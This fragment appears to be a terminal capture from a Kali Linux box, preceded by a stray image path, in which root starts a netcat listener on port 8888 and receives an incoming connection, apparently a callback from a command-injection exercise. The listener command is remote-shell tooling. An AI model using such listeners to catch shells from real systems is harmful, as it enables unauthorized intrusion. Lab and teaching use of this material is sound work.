 ┌──(root㉿kali1)-[~/ComInjectLog]
└─# nc -lvp 8888
listening on [any] 8888 ...
30.1.128.20: inverse host lookup failed: Unknown host
connect to [10.1.152.30] from (UNKNOWN) [30.1.128.20] 37008